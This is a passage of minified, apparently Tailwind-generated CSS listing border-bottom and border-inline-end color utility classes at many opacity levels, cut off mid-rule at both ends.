1;border-bottom-color:rgb(77 78 81/var(--tw-border-opacity))}.border-b-gray-900\/0{border-bottom-color:rgba(77,78,81,0)}.border-b-gray-900\/10{border-bottom-color:rgba(77,78,81,.1)}.border-b-gray-900\/100{border-bottom-color:#4d4e51}.border-b-gray-900\/15{border-bottom-color:rgba(77,78,81,.15)}.border-b-gray-900\/20{border-bottom-color:rgba(77,78,81,.2)}.border-b-gray-900\/25{border-bottom-color:rgba(77,78,81,.25)}.border-b-gray-900\/30{border-bottom-color:rgba(77,78,81,.3)}.border-b-gray-900\/35{border-bottom-color:rgba(77,78,81,.35)}.border-b-gray-900\/40{border-bottom-color:rgba(77,78,81,.4)}.border-b-gray-900\/45{border-bottom-color:rgba(77,78,81,.45)}.border-b-gray-900\/5{border-bottom-color:rgba(77,78,81,.05)}.border-b-gray-900\/50{border-bottom-color:rgba(77,78,81,.5)}.border-b-gray-900\/55{border-bottom-color:rgba(77,78,81,.55)}.border-b-gray-900\/60{border-bottom-color:rgba(77,78,81,.6)}.border-b-gray-900\/65{border-bottom-color:rgba(77,78,81,.65)}.border-b-gray-900\/70{border-bottom-color:rgba(77,78,81,.7)}.border-b-gray-900\/75{border-bottom-color:rgba(77,78,81,.75)}.border-b-gray-900\/80{border-bottom-color:rgba(77,78,81,.8)}.border-b-gray-900\/85{border-bottom-color:rgba(77,78,81,.85)}.border-b-gray-900\/90{border-bottom-color:rgba(77,78,81,.9)}.border-b-gray-900\/95{border-bottom-color:rgba(77,78,81,.95)}.border-b-green-400{--tw-border-opacity:1;border-bottom-color:rgb(0 163 111/var(--tw-border-opacity))}.border-b-green-400\/0{border-bottom-color:rgba(0,163,111,0)}.border-b-green-400\/10{border-bottom-color:rgba(0,163,111,.1)}.border-b-green-400\/100{border-bottom-color:#00a36f}.border-b-green-400\/15{border-bottom-color:rgba(0,163,111,.15)}.border-b-green-400\/20{border-bottom-color:rgba(0,163,111,.2)}.border-b-green-400\/25{border-bottom-color:rgba(0,163,111,.25)}.border-b-green-400\/30{border-bottom-color:rgba(0,163,111,.3)}.border-b-green-400\/35{border-bottom-color:rgba(0,163,111,.35)}.border-b-green-400\/40{border-bottom-color:rgba(0,163,111,.4)}.border-b-green-400\/45{border-bottom-color:rgba(0,163,111,.45)}.border-b-green-400\/5{border-bottom-color:rgba(0,163,111,.05)}.border-b-green-400\/50{border-bottom-color:rgba(0,163,111,.5)}.border-b-green-400\/55{border-bottom-color:rgba(0,163,111,.55)}.border-b-green-400\/60{border-bottom-color:rgba(0,163,111,.6)}.border-b-green-400\/65{border-bottom-color:rgba(0,163,111,.65)}.border-b-green-400\/70{border-bottom-color:rgba(0,163,111,.7)}.border-b-green-400\/75{border-bottom-color:rgba(0,163,111,.75)}.border-b-green-400\/80{border-bottom-color:rgba(0,163,111,.8)}.border-b-green-400\/85{border-bottom-color:rgba(0,163,111,.85)}.border-b-green-400\/90{border-bottom-color:rgba(0,163,111,.9)}.border-b-green-400\/95{border-bottom-color:rgba(0,163,111,.95)}.border-b-nude-400{--tw-border-opacity:1;border-bottom-color:rgb(244 237 229/var(--tw-border-opacity))}.border-b-nude-400\/0{border-bottom-color:hsla(32,41%,93%,0)}.border-b-nude-400\/10{border-bottom-color:hsla(32,41%,93%,.1)}.border-b-nude-400\/100{border-bottom-color:#f4ede5}.border-b-nude-400\/15{border-bottom-color:hsla(32,41%,93%,.15)}.border-b-nude-400\/20{border-bottom-color:hsla(32,41%,93%,.2)}.border-b-nude-400\/25{border-bottom-color:hsla(32,41%,93%,.25)}.border-b-nude-400\/30{border-bottom-color:hsla(32,41%,93%,.3)}.border-b-nude-400\/35{border-bottom-color:hsla(32,41%,93%,.35)}.border-b-nude-400\/40{border-bottom-color:hsla(32,41%,93%,.4)}.border-b-nude-400\/45{border-bottom-color:hsla(32,41%,93%,.45)}.border-b-nude-400\/5{border-bottom-color:hsla(32,41%,93%,.05)}.border-b-nude-400\/50{border-bottom-color:hsla(32,41%,93%,.5)}.border-b-nude-400\/55{border-bottom-color:hsla(32,41%,93%,.55)}.border-b-nude-400\/60{border-bottom-color:hsla(32,41%,93%,.6)}.border-b-nude-400\/65{border-bottom-color:hsla(32,41%,93%,.65)}.border-b-nude-400\/70{border-bottom-color:hsla(32,41%,93%,.7)}.border-b-nude-400\/75{border-bottom-color:hsla(32,41%,93%,.75)}.border-b-nude-400\/80{border-bottom-color:hsla(32,41%,93%,.8)}.border-b-nude-400\/85{border-bottom-color:hsla(32,41%,93%,.85)}.border-b-nude-400\/90{border-bottom-color:hsla(32,41%,93%,.9)}.border-b-nude-400\/95{border-bottom-color:hsla(32,41%,93%,.95)}.border-b-red-100{--tw-border-opacity:1;border-bottom-color:rgb(255 243 244/var(--tw-border-opacity))}.border-b-red-100\/0{border-bottom-color:rgba(255,243,244,0)}.border-b-red-100\/10{border-bottom-color:rgba(255,243,244,.1)}.border-b-red-100\/100{border-bottom-color:#fff3f4}.border-b-red-100\/15{border-bottom-color:rgba(255,243,244,.15)}.border-b-red-100\/20{border-bottom-color:rgba(255,243,244,.2)}.border-b-red-100\/25{border-bottom-color:rgba(255,243,244,.25)}.border-b-red-100\/30{border-bottom-color:rgba(255,243,244,.3)}.border-b-red-100\/35{border-bottom-color:rgba(255,243,244,.35)}.border-b-red-100\/40{border-bottom-color:rgba(255,243,244,.4)}.border-b-red-100\/45{border-bottom-color:rgba(255,243,244,.45)}.border-b-red-100\/5{border-bottom-color:rgba(255,243,244,.05)}.border-b-red-100\/50{border-bottom-color:rgba(255,243,244,.5)}.border-b-red-100\/55{border-bottom-color:rgba(255,243,244,.55)}.border-b-red-100\/60{border-bottom-color:rgba(255,243,244,.6)}.border-b-red-100\/65{border-bottom-color:rgba(255,243,244,.65)}.border-b-red-100\/70{border-bottom-color:rgba(255,243,244,.7)}.border-b-red-100\/75{border-bottom-color:rgba(255,243,244,.75)}.border-b-red-100\/80{border-bottom-color:rgba(255,243,244,.8)}.border-b-red-100\/85{border-bottom-color:rgba(255,243,244,.85)}.border-b-red-100\/90{border-bottom-color:rgba(255,243,244,.9)}.border-b-red-100\/95{border-bottom-color:rgba(255,243,244,.95)}.border-b-red-400{--tw-border-opacity:1;border-bottom-color:rgb(255 138 142/var(--tw-border-opacity))}.border-b-red-400\/0{border-bottom-color:rgba(255,138,142,0)}.border-b-red-400\/10{border-bottom-color:rgba(255,138,142,.1)}.border-b-red-400\/100{border-bottom-color:#ff8a8e}.border-b-red-400\/15{border-bottom-color:rgba(255,138,142,.15)}.border-b-red-400\/20{border-bottom-color:rgba(255,138,142,.2)}.border-b-red-400\/25{border-bottom-color:rgba(255,138,142,.25)}.border-b-red-400\/30{border-bottom-color:rgba(255,138,142,.3)}.border-b-red-400\/35{border-bottom-color:rgba(255,138,142,.35)}.border-b-red-400\/40{border-bottom-color:rgba(255,138,142,.4)}.border-b-red-400\/45{border-bottom-color:rgba(255,138,142,.45)}.border-b-red-400\/5{border-bottom-color:rgba(255,138,142,.05)}.border-b-red-400\/50{border-bottom-color:rgba(255,138,142,.5)}.border-b-red-400\/55{border-bottom-color:rgba(255,138,142,.55)}.border-b-red-400\/60{border-bottom-color:rgba(255,138,142,.6)}.border-b-red-400\/65{border-bottom-color:rgba(255,138,142,.65)}.border-b-red-400\/70{border-bottom-color:rgba(255,138,142,.7)}.border-b-red-400\/75{border-bottom-color:rgba(255,138,142,.75)}.border-b-red-400\/80{border-bottom-color:rgba(255,138,142,.8)}.border-b-red-400\/85{border-bottom-color:rgba(255,138,142,.85)}.border-b-red-400\/90{border-bottom-color:rgba(255,138,142,.9)}.border-b-red-400\/95{border-bottom-color:rgba(255,138,142,.95)}.border-b-yellow-100{--tw-border-opacity:1;border-bottom-color:rgb(255 251 230/var(--tw-border-opacity))}.border-b-yellow-100\/0{border-bottom-color:rgba(255,251,230,0)}.border-b-yellow-100\/10{border-bottom-color:rgba(255,251,230,.1)}.border-b-yellow-100\/100{border-bottom-color:#fffbe6}.border-b-yellow-100\/15{border-bottom-color:rgba(255,251,230,.15)}.border-b-yellow-100\/20{border-bottom-color:rgba(255,251,230,.2)}.border-b-yellow-100\/25{border-bottom-color:rgba(255,251,230,.25)}.border-b-yellow-100\/30{border-bottom-color:rgba(255,251,230,.3)}.border-b-yellow-100\/35{border-bottom-color:rgba(255,251,230,.35)}.border-b-yellow-100\/40{border-bottom-color:rgba(255,251,230,.4)}.border-b-yellow-100\/45{border-bottom-color:rgba(255,251,230,.45)}.border-b-yellow-100\/5{border-bottom-color:rgba(255,251,230,.05)}.border-b-yellow-100\/50{border-bottom-color:rgba(255,251,230,.5)}.border-b-yellow-100\/55{border-bottom-color:rgba(255,251,230,.55)}.border-b-yellow-100\/60{border-bottom-color:rgba(255,251,230,.6)}.border-b-yellow-100\/65{border-bottom-color:rgba(255,251,230,.65)}.border-b-yellow-100\/70{border-bottom-color:rgba(255,251,230,.7)}.border-b-yellow-100\/75{border-bottom-color:rgba(255,251,230,.75)}.border-b-yellow-100\/80{border-bottom-color:rgba(255,251,230,.8)}.border-b-yellow-100\/85{border-bottom-color:rgba(255,251,230,.85)}.border-b-yellow-100\/90{border-bottom-color:rgba(255,251,230,.9)}.border-b-yellow-100\/95{border-bottom-color:rgba(255,251,230,.95)}.border-b-yellow-400{--tw-border-opacity:1;border-bottom-color:rgb(255 217 8/var(--tw-border-opacity))}.border-b-yellow-400\/0{border-bottom-color:rgba(255,217,8,0)}.border-b-yellow-400\/10{border-bottom-color:rgba(255,217,8,.1)}.border-b-yellow-400\/100{border-bottom-color:#ffd908}.border-b-yellow-400\/15{border-bottom-color:rgba(255,217,8,.15)}.border-b-yellow-400\/20{border-bottom-color:rgba(255,217,8,.2)}.border-b-yellow-400\/25{border-bottom-color:rgba(255,217,8,.25)}.border-b-yellow-400\/30{border-bottom-color:rgba(255,217,8,.3)}.border-b-yellow-400\/35{border-bottom-color:rgba(255,217,8,.35)}.border-b-yellow-400\/40{border-bottom-color:rgba(255,217,8,.4)}.border-b-yellow-400\/45{border-bottom-color:rgba(255,217,8,.45)}.border-b-yellow-400\/5{border-bottom-color:rgba(255,217,8,.05)}.border-b-yellow-400\/50{border-bottom-color:rgba(255,217,8,.5)}.border-b-yellow-400\/55{border-bottom-color:rgba(255,217,8,.55)}.border-b-yellow-400\/60{border-bottom-color:rgba(255,217,8,.6)}.border-b-yellow-400\/65{border-bottom-color:rgba(255,217,8,.65)}.border-b-yellow-400\/70{border-bottom-color:rgba(255,217,8,.7)}.border-b-yellow-400\/75{border-bottom-color:rgba(255,217,8,.75)}.border-b-yellow-400\/80{border-bottom-color:rgba(255,217,8,.8)}.border-b-yellow-400\/85{border-bottom-color:rgba(255,217,8,.85)}.border-b-yellow-400\/90{border-bottom-color:rgba(255,217,8,.9)}.border-b-yellow-400\/95{border-bottom-color:rgba(255,217,8,.95)}.border-e-blue-100{--tw-border-opacity:1;border-inline-end-color:rgb(245 248 254/var(--tw-border-opacity))}.border-e-blue-100\/0{border-inline-end-color:rgba(245,248,254,0)}.border-e-blue-100\/10{border-inline-end-color:rgba(245,248,254,.1)}.border-e-blue-100\/100{border-inline-end-color:#f5f8fe}.border-e-blue-100\/15{border-inline-end-color:rgba(245,248,254,.15)}.border-e-blue-100\/20{border-inline-end-color:rgba(245,248,254,.2)}.border-e-blue-100\/25{border-inline-end-color:rgba(245,248,254,.25)}.border-e-blue-100\/30{border-inline-end-color:rgba(245,248,254,.3)}.border-e-blue-100\/35{border-inline-end-color:rgba(245,248,254,.35)}.border-e-blue-100\/40{border-inline-end-color:rgba(245,248,254,.4)}.border-e-blue-100\/45{border-inline-end-color:rgba(245,248,254,.45)}.border-e-blue-100\/5{border-inline-end-color:rgba(245,248,254,.05)}.border-e-blue-100\/50{border-inline-end-color:rgba(245,248,254,.5)}.border-e-blue-100\/55{border-inline-end-color:rgba(245,248,254,.55)}.border-e-blue-100\/60{border-inline-end-color:rgba(245,248,254,.6)}.border-e-blue-100\/65{border-inline-end-color:rgba(245,248,254,.65)}.border-e-blue-100\/70{border-inline-end-color:rgba(245,248,254,.7)}.border-e-blue-100\/75{border-inline-end-color:rgba(245,248,254,.75)}.border-e-blue-100\/80{border-inline-end-color:rgba(245,248,254,.8)}.border-e-blue-100\/85{border-inline-end-color:rgba(245,248,254,.85)}.border-e-blue-100\/90{border-inline-end-color:rgba(245,248,254,.9)}.border-e-blue-100\/95{border-inline-end-color:rgba(245,248,254,.95)}.border-e-blue-400{--tw-border-opacity:1;border-inline-end-color:rgb(5 85 235/var(--tw-border-opacity))}.border-e-blue-400\/0{border-inline-end-color:rgba(5,85,235,0)}.border-e-blue-400\/10{border-inline-end-color:rgba(5,85,235,.1)}.border-e-blue-400\/100{border-inline-end-color:#0555eb}.border-e-blue-400\/15{border-inline-end-color:rgba(5,85,235,.15)}.border-e-blue-400\/20{border-inline-end-color:rgba(5,85,235,.2)}.border-e-blue-400\/25{border-inline-end-color:rgba(5,85,235,.25)}.border-e-blue-400\/30{border-inline-end-color:rgba(5,85,235,.3)}.border-e-blue-400\/35{border-inline-end-color:rgba(5,85,235,.35)}.border-e-blue-400\/40{border-inline-end-color:rgba(5,85,235,.4)}.border-e-blue-400\/45{border-inline-end-color:rgba(5,85,235,.45)}.border-e-blue-400\/5{border-inline-end-color:rgba(5,85,235,.05)}.border-e-blue-400\/50{border-inline-end-color:rgba(5,85,235,.5)}.border-e-blue-400\/55{border-inline-end-color:rgba(5,85,235,.55)}.border-e-blue-400\/60{border-inline-end-color:rgba(5,85,235,.6)}.border-e-blue-400\/65{border-inline-end-color:rgba(5,85,235,.65)}.border-e-blue-400\/70{border-inline-end-color:rgba(5,85,235,.7)}.border-e-blue-400\/75{border-inline-end-color:rgba(5,85,235,.75)}.border-e-blue-400\/80{border-inline-end-color:rgba(5,85,235,.8)}.border-e-blue-400\/85{border-inline-end-color:rgba(5,85,235,.85)}.border-e-blue-400\/90{border-inline-end-color:rgba(5,85,235,.9)}.border-e-blue-400\/95{border-inline-end-color:rgba(5,85,235,.95)}.border-e-blue-500{--tw-border-opacity:1;border-inline-end-color:rgb(3 71 201/var(--tw-border-opacity))}.border-e-blue-500\/0{border-inline-end-color:rgba(3,71,201,0)}.border-e-blue-500\/10{border-inline-end-color:rgba(3,71,201,.1)}.border-e-blue-500\/100{border-inline-end-color:#0347c9}.border-e-blue-500\/15{border-inline-end-color:rgba(3,71,201,.15)}.border-e-blue-500\/20{border-inline-end-color:rgba(3,71,201,.2)}.border-e-blue-500\/25{border-inline-end-color:rgba(3,71,201,.25)}.border-e-blue-500\/30{border-inline-end-color:rgba(3,71,201,.3)}.border-e-blue-500\/35{border-inline-end-color:rgba(3,71,201,.35)}.border-e-blue-500\/40{border-inline-end-color:rgba(3,71,201,.4)}.border-e-blue-500\/45{border-inline-end-color:rgba(3,71,201,.45)}.border-e-blue-500\/5{border-inline-end-color:rgba(3,71,201,.05)}.border-e-blue-500\/50{border-inline-end-color:rgba(3,71,201,.5)}.border-e-blue-500\/55{border-inline-end-color:rgba(3,71,201,.55)}.border-e-blue-500\/60{border-inline-end-color:rgba(3,71,201,.6)}.border-e-blue-500\/65{border-inline-end-color:rgba(3,71,201,.65)}.border-e-blue-500\/70{border-inline-end-color:rgba(3,71,201,.7)}.border-e-blue-500\/75{border-inline-end-color:rgba(3,71,201,.75)}.border-e-blue-500\/80{border-inline-end-color:rgba(3,71,201,.8)}.border-e-blue-500\/85{border-inline-end-color:rgba(3,71,201,.85)}.border-e-blue-500\/90{border-inline-end-color:rgba(3,71,201,.9)}.border-e-blue-500\/95{border-inline-end-color:rgba(3,71,201,.95)}.border-e-gray-100{--tw-border-opacity:1;border-inline-end-color:rgb(238 238 238/var(--tw-border-opacity))}.border-e-gray-100\/0{border-inline-end-color:hsla(0,0%,93%,0)}.border-e-gray-100\/10{border-inline-end-color:hsla(0,0%,93%,.1)}.border-e-gray-100\/100{border-inline-end-color:#eee}.border-e-gray-100\/15{border-inline-end-color:hsla(0,0%,93%,.15)}.border-e-gray-100\/20{border-inline-end-color:hsla(0,0%,93%,.2)}.border-e-gray-100\/25{border-inline-end-color:hsla(0,0%,93%,.25)}.border-e-gray-100\/30{border-inline-end-color:hsla(0,0%,93%,.3)}.border-e-gray-100\/35{border-inline-end-color:hsla(0,0%,93%,.35)}.border-e-gray-100\/40{border-inline-end-color:hsla(0,0%,93%,.4)}.border-e-gray-100\/45{border-inline-end-color:hsla(0,0%,93%,.45)}.border-e-gray-100\/5{border-inline-end-color:hsla(0,0%,93%,.05)}.border-e-gray-100\/50{border-inline-end-color:hsla(0,0%,93%,.5)}.border-e-gray-100\/55{border-inline-end-color:hsla(0,0%,93%,.55)}.border-e-gray-100\/60{border-inline-end-color:hsla(0,0%,93%,.6)}.border-e-gray-100\/65{border-inline-end-color:hsla(0,0%,93%,.65)}.border-e-gray-100\/70{border-inline-end-color:hsla(0,0%,93%,.7)}.border-e-gray-100\/75{border-inline-end-color:hsla(0,0%,93%,.75)}.border-e-gray-100\/80{border-inline-end-color:hsla(0,0%,93%,.8)}.border-e-gray-100\/85{border-inline-end-color:hsla(0,0%,93%,.85)}.border-e-gray-100\/90{border-inline-end-color:hsla(0,0%,93%,.9)}.border-e-gray-100\/95{border-inline-end-color:hsla(0,0%,93%,.95)}.border-e-gray-400{--tw-border-opacity:1;border-inline-end-color:rgb(144 145 146/var(--tw-border-opacity))}.border-e-gray-400\/0{border-inline-end-color:hsla(210,1%,57%,0)}.border-e-gray-400\/10{border-inline-end-color:hsla(210,1%,57%,.1)}.border-e-gray-400\/100{border-inline-end-color:#909192}.border-e-gray-400\/15{border-inline-end-color:hsla(210,1%,57%,.15)}.border-e-gray-400\/20{border-inline-end-color:hsla(210,1%,57%,.2)}.border-e-gray-400\/25{border-inline-end-color:hsla(210,1%,57%,.25)}.border-e-gray-400\/30{border-inline-end-color:hsla(210,1%,57%,.3)}.border-e-gray-400\/35{border-inline-end-color:hsla(210,1%,57%,.35)}.border-e-gray-400\/40{border-inline-end-color:hsla(210,1%,57%,.4)}.border-e-gray-400\/45{border-inline-end-color:hsla(210,1%,57%,.45)}.border-e-gray-400\/5{border-inline-end-color:hsla(210,1%,57%,.05)}.border-e-gray-400\/50{border-inline-end-color:hsla(210,1%,57%,.5)}.border-e-gray-400\/55{border-inline-end-color:hsla(210,1%,57%,.55)}.border-e-gray-400\/60{border-inline-end-color:hsla(210,1%,57%,.6)}.border-e-gray-400\/65{border-inline-end-color:hsla(210,1%,57%,.65)}.border-e-gray-400\/70{border-inline-end-color:hsla(210,1%,57%,.7)}.border-e-gray-400\/75{border-inline-end-color:hsla(210,1%,57%,.75)}.border-e-gray-400\/80{border-inline-end-color:hsla(210,1%,57%,.8)}.border-e-gray-400\/85{border-inline-end-color:hsla(210,1%,57%,.85)}.border-e-gray-400\/90{border-inline-end-color:hsla(210,1%,57%,.9)}.border-e-gray-400\/95{border-inline-end-color:hsla(210,1%,57%,.95)}.border-e-gray-500{--tw-border-opacity:1;border-inline-end-color:rgb(144 145 146/var(--tw-border-opacity))}.border-e-gray-500\/0{border-inline-end-color:hsla(210,1%,57%,0)}.border-e-gray-500\/10{border-inline-end-color:hsla(210,1%,57%,.1)}.border-e-gray-500\/100{border-inline-end-color:#909192}.border-e-gray-500\/15{border-inline-end-color:hsla(210,1%,57%,.15)}.border-e-gray-500\/20{border-inline-end-color:hsla(210,1%,57%,.2)}.border-e-gray-500\/25{border-inline-end-color:hsla(210,1%,57%,.25)}.border-e-gray-500\/30{border-inline-end-color:hsla(210,1%,57%,.3)}.border-e-gray-500\/35{border-inline-end-color:hsla(210,1%,57%,.35)}.border-e-gray-500\/40{border-inline-end-color:hsla(210,1%,57%,.4)}.border-e-gray-500\/45{border-inline-end-color:hsla(210,1%,57%,.45)}.border-e-gray-500\/5{border-inline-end-color:hsla(210,1%,57%,.05)}.border-e-gray-500\/50{border-inline-end-color:hsla(210,1%,57%,.5)}.border-e-gray-500\/55{border-inline-end-color:hsla(210,1%,57%,.55)}.border-e-gray-500\/60{border-inline-end-color:hsla(210,1%,57%,.6)}.border-e-gray-500\/65{border-inline-end-color:hsla(210,1%,57%,.65)}.border-e-gray-500\/70{border-inline-end-color:hsla(210,1%,57%,.7)}.border-e-gray-500\/75{border-inline-end-color:hsla(210,1%,57%,.75)}.border-e-gray-500\/80{border-inline-end-color:hsla(210,1%,57%,.8)}.border-e-gray-500\/85{border-inline-end-color:hsla(210,1%,57%,.85)}.border-e-gray-500\/90{border-inline-end-color:hsla(210,1%,57%,.9)}.border-e-gray-500\/95{border-inline-end-color:hsla(210,1%,57%,.95)}.border-e-gray-900{--tw-border-opacity:1;border-inline-end-color:rgb(77 78 81/var(--tw-border-opacity))}.border-e-gray-900\/0{border-inline-end-color:rgba(77,78,81,0)}.border-e-gray-900\/10{border-inline-end-color:rgba(77,78,81,.1)}.border-e-gray-900\/100{border-inline-end-color:#4d4e51}.border-e-gray-900\/15{border-inline-end-color:rgba(77,78,81,.15)}.border-e-gray-900\/20{border-inline-end-color:rgba(77,78,81,.2)}.border-e-gray-900\/25{border-inline-end-color:rgba(77,78,81,.25)}.border-e-gray-900\/30{border-inline-end-color:rgba(77,78,81,.3)}.border-e-gray-900\/35{border-inline-end-color:rgba(77,78,81,.35)}.border-e-gray-900\/40{border-inline-end-color:rgba(77,78,81,.4)}.border-e-gray-900\/45{border-inline-end-color:rgba(77,78,81,.45)}.border-e-gray-900\/5{border-inline-end-color:rgba(77,78,81,.05)}.border-e-gray-900\/50{border-inline-end-color:rgba(77,78,81,.5)}.border-e-gray-900\/55{border-inline-end-color:rgba(77,78,81,.55)}.border-e-gray-900\/60{border-inline-end-color:rgba(77,78,81,.6)}.border-e-gray-900\/65{border-inline-end-color:rgba(77,78,81,.65)}.border-e-gray-900\/70{border-inline-end-color:rgba(77,78,81,.7)}.border-e-gray-900\/75{border-inline-end-color:rgba(77,78,81,.75)}.border-e-gray-900\/80{border-inline-end-color:rgba(77,78,81,.8)}.border-e-gray-900\/85{border-inline-end-color:rgba(77,78,81,.85)}.border-e-gray-900\/90{border-inline-end-color:rgba(77,78,81,.9)}.border-e-gray-900\/95{border-inline-end-color:rgba(77,78,81,.95)}.border-e-green-400{--tw-border-opacity:1;border-inline-end-color:rgb(0 163 111/var(--tw-border-opacity))}.border-e-green-400\/0{border-inline-end-color:rgba(0,163,111,0)}.border-e-green-400\/10{border-inline-end-color:rgba(0,163,111,.1)}.border-e-green-400\/100{border-inline-end-color:#00a36f}.border-e-green-400\/15{border-inline-end-color:rgba(0,163,111,.15)}.border-e-green-400\/20{border-inline-end-color:rgba(0,163,111,.2)}.border-e-green-400\/25{border-inline-end-color:rgba(0,163,111,.25)}.border-e-green-400\/30{border-inline-end-color:rgba(0,163,111,.3)}.border-e-green-400\/35{border-inline-end-color:rgba(0,163,111,.35)}.border-e-green-400\/40{border-inline-end-color:rgba(0,163,111,.4)}.border-e-green-400\/45{border-inline-end-color:rgba(0,163,111,.45)}.border-e-green-400\/5{border-inline-end-color:rgba(0,163,111,.05)}.border-e-green-400\/50{border-inline-end-color:rgba(0,163,111,.5)}.border-e-green-400\/55{border-inline-end-color:rgba(0,163,111,.55)}.border-e-green-400\/60{border-inline-end-color:rgba(0,163,111,.6)}.border-e-green-400\/65{border-inline-end-color:rgba(0,163,111,.65)}.border-e-green-400\/70{border-inline-end-color:rgba(0,163,111,.7)}.border-e-green-400\/75{border-inline-end-color:rgba(0,163,111,.75)}.border-e-green-400\/80{border-inline-end-color:rgba(0,163,111,.8)}.border-e-green-400\/85{border-inline-end-color:rgba(0,163,111,.85)}.border-e-green-400\/90{border-inline-end-color:rgba(0,163,111,.9)}.border-e-green-400\/95{border-inline-end-color:rgba(0,163,111,.95)}.border-e-nude-400{--tw-border-opacity:1;border-inline-end-color:rgb(244 237 229/var(--tw-border-opacity))}.border-e-nude-400\/0{border-inline-end-color:hsla(32,41%,93%,0)}.border-e-nude-400\/10{border-inline-end-color:hsla(32,41%,93%,.1)}.border-e-nude-400\/100{border-inline-end-color:#f4ede5}.border-e-nude-400\/15{border-inline-end-color:hsla(32,41%,93%,.15)}.border-e-nude-400\/20{border-inline-end-color:hsla(32,41%,93%,.2)}.border-e-nude-400\/25{border-inline-end-color:hsla(32,41%,93%,.25)}.border-e-nude-400\/30{border-inline-end-color:hsla(32,41%,93%,.3)}.border-e-nude-400\/35{border-inline-end-color:hsla(32,41%,93%,.35)}.border-e-nude-400\/40{border-inline-end-color:hsla(32,41%,93%,.4)}.border-e-nude-400\/45{border-inline-end-color:hsla(32,41%,93%,.45)}.border-e-nude-400\/5{border-inline-end-color:hsla(32,41%,93%,.05)}.border-e-nude-400\/50{border-inline-end-color:hsla(32,41%,93%,.5)}.border-e-nude-400\/55{border-inline-end-color:hsla(32,41%,93%,.55)}.border-e-nude-400\/60{border-inline-end-color:hsla(32,41%,93%,.6)}.border-e-nude-400\/65{border-inline-end-color:hsla(32,41%,93%,.65)}.border-e-nude-400\/70{border-inline-end-color:hsla(32,41%,93%,.7)}.border-e-nude-400\/75{border-inline-end-color:hsla(32,41%,93%,.75)}.border-e-nude-400\/80{border-inline-end-color:hsla(32,41%,93%,.8)}.border-e-nude-400\/85{border-inline-end-color:hsla(32,41%,93%,.85)}.border-e-nude-400\/90{border-inline-end-color:hsla(32,41%,93%,.9)}.border-e-nude-400\/95{border-inline-end-color:hsla(32,41%,93%,.95)}.border-e-red-100{--tw-border-opacity:1;border-inline-end-color:rgb(255 243 244/var(--tw-border-opacity))}.border-e-red-100\/0{border-inline-end-color:rgba(255,243,244,0)}.border-e-red-100\/10{border-inline-end-color:rgba(255,243,244,.1)}.border-e-red-100\/100{border-inline-end-color:#fff3f4}.border-e-red-100\/15{border-inline-end-color:rgba(255,243,244,.15)}.border-e-red-100\/20{border-inline-end-color:rgba(255,243,244,.2)}.border-e-red-100\/25{border-inline-end-color:rgba(255,243,244,.25)}.border-e-red-100\/30{border-inline-end-color:rgba(255,243,244,.3)}.border-e-red-100\/35{border-inline-end-color:rgba(255,243,244,.35)}.border-e-red-100\/40{border-inline-end-color:rgba(255,243,244,.4)}.border-e-red-100\/45{border-inline-end-color:rgba(255,243,244,.45)}.border-e-red-100\/5{border-inline-end-color:rgba(255,243,244,.05)}.border-e-red-100\/50{border-inline-end-color:rgba(255,243,244,.5)}.border-e-red-100\/55{border-inline-end-color:rgba(255,243,244,.55)}.border-e-red-100\/60{border-inline-end-color:rgba(255,243,244,.6)}.border-e-red-100\/65{border-inline-end-color:rgba(255,243,244,.65)}.border-e-red-100\/70{border-inline-end-color:rgba(255,243,244,.7)}.border-e-red-100\/75{border-inline-end-color:rgba(255,243,244,.75)}.border-e-red-100\/80{border-inline-end-color:rgba(255,243,244,.8)}.border-e-red-100\/85{border-inline-end-color:rgba(255,243,244,.85)}.border-e-red-100\/90{border-inline-end-color:rgba(255,243,244,.9)}.border-e-red-100\/95{border-inline-end-color:rgba(255,243,244,.95)}.border-e-red-400{--tw-border-opacity:1;border-inline-end-color:rgb(255 138 142/var(--tw-border-opacity))}.border-e-red-400\/0{border-inline-end-color:rgba(255,138,142,0)}.border-e-red-400\/10{border-inline-end-color:rgba(255,138,142,.1)}.border-e-red-400\/100{border-inline-end-color:#ff8a8e}.border-e-red-400\/15{border-inline-end-color:rgba(255,138,142,.15)}.border-e-red-400\/20{border-inline-end-color:rgba(255,138,142,.2)}.border-e-red-400\/25{border-inline-end-color:rgba(255,138,142,.25)}.border-e-red-400\/30{border-inline-end-color:rgba(255,138,142,.3)}.border-e-red-400\/35{border-inline-end-color:rgba(255,138,142,.35)}.border-e-red-400\/40{border-inline-end-color:rgba(255,138,142,.4)}.border-e-red-400\/45{border-inline-end-color:rgba(255,138,142,.45)}.border-e-red-400\/5{border-inline-end-color:rgba(255,138,142,.05)}.border-e-red-400\/50{border-inline-end-color:rgba(255,138,142,.5)}.border-e-red-400\/55{border-inline-end-color:rgba(255,138,142,.55)}.border-e-red-400\/60{border-inline-end-color:rgba(255,138,142,.6)}.border-e-red-400\/65{border-inline-end-color:rgba(255,138,142,.65)}.border-e-red-400\/70{border-inline-end-color:rgba(255,138,142,.7)}.border-e-red-400\/75{border-inline-end-color:rgba(255,138,142,.75)}.border-e-red-400\/80{border-inline-end-color:rgba(255,138,142,.8)}.border-e-red-400\/85{border-inline-end-color:rgba(255,138,142,.85)}.border-e-red-400\/90{border-inline-end-color:rgba(255,138,142,.9)}.border-e-red-400\/95{border-inline-end-color:rgba(255,138,142,.95)}.border-e-yellow-100{--tw-border-opacity:1;border-inline-end-color:rgb(255 251 230/var(--tw-border-opacity))}.border-e-yellow-100\/0{border-inline-end-color:rgba(255,251,230,0)}.border-e-yellow-100\/10{border-inline-end-color:rgba(255,251,230,.1)}.border-e-yellow-100\/100{border-inline-end-color:#fffbe6}.border-e-yellow-100\/15{border-inline-end-color:rgba(255,251,230,.15)}.border-e-yellow-100\/20{border-inline-end-color:rgba(255,251,230,.2)}.border-e-yellow-100\/25{border-inline-end-color:rgba(255,251,230,.25)}.border-e-yellow-100\/30{border-inline-end-color:rgba(255,251,230,.3)}.border-e-yellow-100\/35{border-inline-end-color:rgba(255,251,230,.35)}.border-e-yellow-100\/40{border-inline-end-color:rgba(255,251,230,.4)}.border-e-yellow-100\/45{border-inline-end-color:rgba(255,251,230,.45)}.border-e-yellow-100\/5{border-inline-end-color:rgba(255,251,230,.05)}.border-e-yellow-100\/50{border-inline-end-color:rgba(255,251,230,.5)}.border-e-yellow-100\/55{border-inline-end-color:rgba(255,251,230,.55)}.border-e-yellow-100\/60{border-inline-end-color:rgba(255,251,230,.6)}.border-e-yellow-100\/65{border-inline-end-color:rgba(255,251,230,.65)}.border-e-yellow-100\/70{border-inline-end-color:rgba(255,251,230,.7